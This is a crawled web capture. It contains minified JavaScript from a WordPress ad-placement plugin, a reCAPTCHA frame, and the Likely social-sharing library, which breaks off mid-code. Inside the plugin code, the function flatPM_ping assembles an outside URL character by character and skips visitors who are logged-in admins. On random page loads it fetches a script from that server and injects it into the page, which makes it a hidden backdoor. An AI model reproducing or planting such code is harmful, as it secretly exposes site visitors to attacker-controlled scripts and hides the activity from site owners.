0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.204 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 07:34:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="No9dHeILc7KWDGuOAoSPEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768710845640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js
body_size: 7950
content:
/*!
 * Likely 2.3.1 by Ilya Birman (ilyabirman.net)
 * Rewritten sans jQuery by Evgeny Steblinsky (volter9.github.io)
 * Supported by Ivan Akulov (iamakulov.com), Viktor Karpov (vitkarpov.com), and contributors
 * Inspired by Social Likes by Artem Sapegin (sapegin.me)
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.likely=e():t.likely=e()}(this,function(){return function(t){function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=21)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"each",function(){return o}),n.d(e,"toArray",function(){return u}),n.d(e,"merge",function(){return c}),n.d(e,"extend",function(){return a}),n.d(e,"getDataset",function(){return s}),n.d(e,"bools",function(){return l}),n.d(e,"template",function(){return p}),n.d(e,"makeUrl",function(){return f}),n.d(e,"query",function(){return d}),n.d(e,"set",function(){return h}),n.d(e,"getDefaultUrl",function(){return v}),n.d(e,"isBrowserEnv",function(){return m});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r={yes:!0,no:!1},o=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},u=function(t){return Array.prototype.slice.call(t)},c=function(){for(var t={},e=Array.prototype.slice.call(arguments),n=0;n<e.length;n++){var i=e[n];if(i)for(var r in i)i.hasOwnProperty(r)&&(t[r]=i[r])}return t},a=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},s=function(t){if("object"===i(t.dataset))return t.dataset;var e=void 0,n={},r=t.attributes,o=void 0,u=void 0,c=function(t){return t.charAt(1).toUpperCase()};for(e=r.length-1;e>=0;e--)(o=r[e])&&o.name&&/^data-\w[\w\-]*$/.test(o.name)&&(u=o.name.substr(5).replace(/-./g,c),n[u]=o.value);return n},l=function(t){var e={},n=s(t);for(var i in n)if(n.hasOwnProperty(i)){var o=n[i];e[i]=r[o]||o}return e},p=function(t,e){return t?t.replace(/\{([^\}]+)\}/g,function(t,n){return n in e?e[n]:t}):""},f=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(e[n]=encodeURIComponent(e[n]));return p(t,e)},d=function(t){var e=encodeURIComponent,n=[];for(var r in t)"object"!==i(t[r])&&n.push(e(r)+"="+e(t[r]));return n.join("&")},h=function(t,e,n){var i=e.split("."),r=null;i.forEach(function(e,n){void 0===t[e]&&(t[e]={}),n!==i.length-1&&(t=t[e]),r=e}),t[r]=n},v=function(){var t=document.querySelector('link[rel="canonical"]');return t?t.href:window.location.href.replace(window.location.hash,"")},m="undefined"!=typeof window&&"undefined"!=typeof document&&document.createElement},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"global",function(){return o}),n.d(e,"wrapSVG",function(){return a}),n.d(e,"createNode",function(){return s}),n.d(e,"getScript",function(){return l}),n.d(e,"getJSON",function(){return p}),n.d(e,"find",function(){return f}),n.d(e,"findAll",function(){return d}),n.d(e,"openPopup",function(){return h}),n.d(e,"createTempLink",function(){return v});var i=n(0),r={},o=i.isBrowserEnv?window:r,u=i.isBrowserEnv?document.createElement("div"):{},c=0;o.__likelyCallbacks={};var a=function(t){return'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M'+t+'z"/></svg>'},s=function(t){return u.innerHTML=t,u.children[0]},l=function(t){var e=document.createElement("script"),n=document.head;e.type="text/javascript",e.src=t,n.appendChild(e),n.removeChild(e)},p=function(t,e){var n=encodeURIComponent("random_fun_"+ ++c),i=t.replace(/callback=(\?)/,"callback=__likelyCallbacks."+n);o.__likelyCallbacks[n]=e,l(i)},f=function(t,e){return(e||document).querySelector(t)},d=function(t,e){return Array.prototype.slice.call((e||document).querySelectorAll(t))},h=function(t,e,n,i){var r=Math.round(screen.width/2-n/2),o=0;screen.height>i&&(o=Math.round(screen.height/3-i/2));var u="left="+r+",top="+o+",width="+n+",height="+i+",personalbar=0,toolbar=0,scrollbars=1,resizable=1",c=window.open(t,e,u);return c?(c.focus(),c):(location.href=t,null)},v=function(t){var e=document.createElement("a");e.href=t,e.style="display: none",document.body.appendChild(e),setTimeout(function(){e.click(),document.body.removeChild(e)})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={name:"likely",prefix:"likely__"}},function(t,e,n){"use strict";var i=n(9),r=n(0),o=n(10),u=n(11),c=n(12),a=n(13),s=n(14),l=n(15),p=n(16),f=n(17),d=n(18),h={facebook:o.a,gplus:u.a,linkedin:c.a,odnoklassniki:a.a,pinterest:s.a,telegram:l.a,twitter:p.a,vkontakte:f.a,whatsapp:d.a};n.i(r.each)(h,function(t,e){n.i(i.a)(t),t.name=e}),e.a=h},function(t,e,n){function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),o=n(0),u=o.bools,c=o.getDefaultUrl,a=o.merge,s=n(19).default,l=n(2).default,p=n(1),f=p.findAll,d=n(8).default;n(20);var h=function(t,e){var n=e||{},i={counters:!0,timeout:1e3,zeroes:!1,title:document.title,wait:500,url:c()},r=t[l.name],o=a({},i,n,u(t));return r?r.update(o):t[l.name]=new s(t,o),r},v=function(){function t(){return i(this,t),console.warn("likely function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}return r(t,null,[{key:"initate",value:function(){return console.warn("likely.initate function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}},{key:"initiate",value:function(t,e){function n(){i.forEach(function(t){h(t,r)})}var i=void 0,r=void 0;Array.isArray(t)?(i=t,r=e):t instanceof Node?(i=[t],r=e):(i=f("."+l.name),r=t),n(),d.onUrlChange(n)}}]),t}();t.exports=v},function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=n(1),o=n(0),u=n(2),c=n(7),a=n(3),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),l='<span class="{className}">{content}</span>',p=function(){function t(e,r,u){i(this,t),this.widget=e,this.likely=r,this.options=n.i(o.merge)(u),this.init()}return s(t,[{key:"init",value:function(){this.detectService(),this.detectParams(),this.service&&(this.initHtml(),setTimeout(this.initCounter.bind(this),0))}},{key:"update",value:function(t){var e="."+u.default.prefix+"counter",i=n.i(r.findAll)(e,this.widget);n.i(o.extend)(this.options,n.i(o.merge)({forceUpdate:!1},t)),i.forEach(function(t){t.parentNode.removeChild(t)}),this.initCounter()}},{key:"detectService",value:function(){var t=this.widget,e=n.i(o.getDataset)(t).service;e||(e=Object.keys(a.a).filter(function(e){return t.classList.contains(e)})[0]),e&&(this.service=e,n.i(o.extend)(this.options,a.a[e]))}},{key:"detectParams",value:function(){var t=this.options,e=n.i(o.getDataset)(this.widget);if(e.counter){var i=parseInt(e.counter,10);isNaN(i)?t.counterUrl=e.counter:t.counterNumber=i}t.title=e.title||t.title,t.url=e.url||t.url}},{key:"initHtml",value:function(){var t=this.options,e=this.widget,i=e.innerHTML;e.addEventListener("click",this.click.bind(this)),e.classList.remove(this.service),e.className+=" "+this.className("widget");var u=n.i(o.template)(l,{className:this.className("button"),content:i}),c=n.i(o.template)(l,{className:this.className("icon"),content:n.i(r.wrapSVG)(t.svgIconPath)});e.innerHTML=c+u}},{key:"initCounter",value:function(){var t=this.options;t.counters&&t.counterNumber?this.updateCounter(t.counterNumber):t.counterUrl&&n.i(c.a)(this.service,t.url,t)(this.updateCounter.bind(this))}},{key:"className",value:function(t){var e=u.default.prefix+t;return e+" "+e+"_"+this.service}},{key:"updateCounter",value:function(t){var e=parseInt(t,10)||0,i=n.i(r.find)("."+u.default.name+"__counter",this.widget);i&&i.parentNode.removeChild(i);var c={className:this.className("counter"),content:e};e||this.options.zeroes||(c.className+=" "+u.default.prefix+"counter_empty",c.content=""),this.widget.appendChild(n.i(r.createNode)(n.i(o.template)(l,c))),this.likely.updateCounter(this.service,e)}},{key:"click",value:function(){var t=this.options;if(t.click.call(this)){var e=n.i(o.makeUrl)(t.popupUrl,{url:t.url,title:t.title});if(!1===t.openPopup)return n.i(r.createTempLink)(this.addAdditionalParamsToUrl(e)),!1;n.i(r.openPopup)(this.addAdditionalParamsToUrl(e),u.default.prefix+this.service,t.popupWidth,t.popupHeight)}return!1}},{key:"addAdditionalParamsToUrl",value:function(t){var e=n.i(o.query)(n.i(o.merge)(this.widget.dataset,this.options.data)),i=-1===t.indexOf("?")?"?":"&";return""===e?t:t+i+e}}]),t}();e.a=p},function(t,e,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.a=function(t){var e=[];return function(n){var r=void 0===n?"undefined":i(n);if("undefined"===r)return t;"function"===r?e.push(n):(t=n,e.forEach(function(t){t(n)}))}}},function(t,e,n){"use strict";var i=n(6),r=n(0),o=n(3),u={};e.a=function(t,e,c){u[t]||(u[t]={});var a=u[t],s=a[e];if(!c.forceUpdate&&s)return s;s=n.i(i.a)();var l=n.i(r.makeUrl)(c.counterUrl,{url:e});return o.a[t].counter(l,s,e),a[e]=s,s}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=[],r=function(){i.forEach(function(t){t()})},o=function(){var t=window.history.pushState;window.history.pushState=function(){return setTimeout(r,0),t.apply(window.history,arguments)};var e=window.history.replaceState;window.history.replaceState=function(){return setTimeout(r,0),e.apply(window.history,arguments)},window.addEventListener("popstate",r)},u=!1,c={onUrlChange:function(t){u||(o(),u=!0),i.push(t)}};e.default=c},function(t,e,n){"use strict";var i=n(1),r=function(t,e){var r=this;n.i(i.getJSON)(t,function(t){try{var n="function"==typeof r.convertNumber?r.convertNumber(t):t;e(n)}catch(t){}})};e.a=function(t){t.counter=i.global.__likelyCounterMock||t.counter||r,t.click=t.click||function(){return!0}}},function(t,e,n){"use strict";e.a={counterUrl:"https://graph.facebook.com/?id={url}&callback=?",convertNumber:function(t){return t.share.share_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500,svgIconPath:"15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"}},function(t,e,n){"use strict";e.a={counterUrl:"https://clients6.google.com/rpc",counter:function(t,e,n){var i=new XMLHttpRequest;i.open("POST",t),i.setRequestHeader("Content-Type","application/json"),i.addEventListener("load",function(){var t=JSON.parse(i.responseText)[0].result.metadata.globalCounts.count;e(t)}),i.send(JSON.stringify([{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:n,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]))},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500,svgIconPath:"8,6.5v3h4.291c-0.526,2.01-2.093,3.476-4.315,3.476C5.228,12.976,3,10.748,3,8c0-2.748,2.228-4.976,4.976-4.976c1.442,0,2.606,0.623,3.397,1.603L13.52,2.48C12.192,0.955,10.276,0,8,0C3.582,0,0,3.582,0,8s3.582,8,8,8s7.5-3.582,7.5-8V6.5H8"}},function(t,e,n){"use strict";e.a={counterUrl:"https://www.linkedin.com/countserv/count/share?url={url}&format=jsonp&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}",popupWidth:600,popupHeight:500,svgIconPath:"2.4,6h2.4v7.6H2.4V6z M3.6,2.2c0.8,0,1.4,0.6,1.4,1.4C4.9,4.3,4.3,5,3.6,5C2.8,5,2.2,4.3,2.2,3.6C2.2,2.8,2.8,2.2,3.6,2.2C3.6,2.2,3.6,2.2,3.6,2.2 M6.2,6h2.3v1h0C9,6.2,9.9,5.8,10.8,5.8c2.4,0,2.8,1.6,2.8,3.6v4.2h-2.4V9.9c0-0.9,0-2-1.2-2c-1.2,0-1.4,1-1.4,2v3.8H6.2V6z M13,0H3C1,0,0,1,0,3v10c0,2,1,3,3,3h10c2,0,3-1,3-3V3C16,1,15,0,13,0z"}},function(t,e,n){"use strict";var i=n(1),r=n(0),o={counterUrl:"https://connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(t,e){this.promises.push(e),n.i(i.getScript)(n.i(r.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:640,popupHeight:400,svgIconPath:"8 6.107c.888 0 1.607-.72 1.607-1.607 0-.888-.72-1.607-1.607-1.607s-1.607.72-1.607 1.607c0 .888.72 1.607 1.607 1.607zM13 0H3C1 0 0 1 0 3v10c0 2 1 3 3 3h10c2 0 3-1 3-3V3c0-2-1-3-3-3zM8 .75c2.07 0 3.75 1.68 3.75 3.75 0 2.07-1.68 3.75-3.75 3.75S4.25 6.57 4.25 4.5C4.25 2.43 5.93.75 8 .75zm3.826 12.634c.42.42.42 1.097 0 1.515-.21.208-.483.313-.758.313-.274 0-.548-.105-.758-.314L8 12.59 5.69 14.9c-.42.418-1.098.418-1.516 0s-.42-1.098 0-1.516L6.357 11.2c-1.303-.386-2.288-1.073-2.337-1.11-.473-.354-.57-1.025-.214-1.5.354-.47 1.022-.567 1.496-.216.03.022 1.4.946 2.698.946 1.31 0 2.682-.934 2.693-.943.474-.355 1.146-.258 1.5.213.355.474.26 1.146-.214 1.5-.05.036-1.035.723-2.338 1.11l2.184 2.184"};n.i(r.set)(i.global,"ODKL.updateCount",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={counterUrl:"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270,svgIconPath:"7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8"}},function(t,e,n){"use strict";e.a={popupUrl:"https://telegram.me/share/url?url={url}",popupWidth:600,popupHeight:500,svgIconPath:"6,11.960784l-1,-3l11,-8l-15.378,5.914c0,0 -0.672,0.23 -0.619,0.655c0.053,0.425 0.602,0.619 0.602,0.619l3.575,1.203l1.62,5.154l2.742,-2.411l-0.007,-0.005l3.607,2.766c0.973,0.425 1.327,-0.46 1.327,-0.46l2.531,-13.435l-10,11z"}},function(t,e,n){"use strict";e.a={popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0},svgIconPath:"15.969,3.058c-0.586,0.26-1.217,0.436-1.878,0.515c0.675-0.405,1.194-1.045,1.438-1.809c-0.632,0.375-1.332,0.647-2.076,0.793c-0.596-0.636-1.446-1.033-2.387-1.033c-1.806,0-3.27,1.464-3.27,3.27 c0,0.256,0.029,0.506,0.085,0.745C5.163,5.404,2.753,4.102,1.14,2.124C0.859,2.607,0.698,3.168,0.698,3.767 c0,1.134,0.577,2.135,1.455,2.722C1.616,6.472,1.112,6.325,0.671,6.08c0,0.014,0,0.027,0,0.041c0,1.584,1.127,2.906,2.623,3.206 C3.02,9.402,2.731,9.442,2.433,9.442c-0.211,0-0.416-0.021-0.615-0.059c0.416,1.299,1.624,2.245,3.055,2.271 c-1.119,0.877-2.529,1.4-4.061,1.4c-0.264,0-0.524-0.015-0.78-0.046c1.447,0.928,3.166,1.469,5.013,1.469 c6.015,0,9.304-4.983,9.304-9.304c0-0.142-0.003-0.283-0.009-0.423C14.976,4.29,15.531,3.714,15.969,3.058"}},function(t,e,n){"use strict";var i=n(1),r=n(0),o={counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(t,e){this.promises.push(e),n.i(i.getScript)(n.i(r.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330,svgIconPath:"7.828 12.526h.957s.288-.032.436-.19c.14-.147.14-.42.14-.42s-.02-1.284.58-1.473c.59-.187 1.34 1.24 2.14 1.788.61.42 1.07.33 1.07.33l2.14-.03s1.12-.07.59-.95c-.04-.07-.3-.65-1.58-1.84-1.34-1.24-1.16-1.04.45-3.19.98-1.31 1.38-2.11 1.25-2.45-.11-.32-.84-.24-.84-.24l-2.4.02s-.18-.02-.31.06-.21.26-.21.26-.38 1.02-.89 1.88C10.27 7.9 9.84 8 9.67 7.88c-.403-.26-.3-1.053-.3-1.62 0-1.76.27-2.5-.52-2.69-.26-.06-.454-.1-1.123-.11-.86-.01-1.585.006-1.996.207-.27.135-.48.434-.36.45.16.02.52.098.71.358.25.337.24 1.09.24 1.09s.14 2.077-.33 2.335c-.33.174-.77-.187-1.73-1.837-.49-.84-.86-1.78-.86-1.78s-.07-.17-.2-.27c-.15-.11-.37-.15-.37-.15l-2.29.02s-.34.01-.46.16c-.11.13-.01.41-.01.41s1.79 4.19 3.82 6.3c1.86 1.935 3.97 1.81 3.97 1.81"};n.i(r.set)(i.global,"VK.Share.count",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use 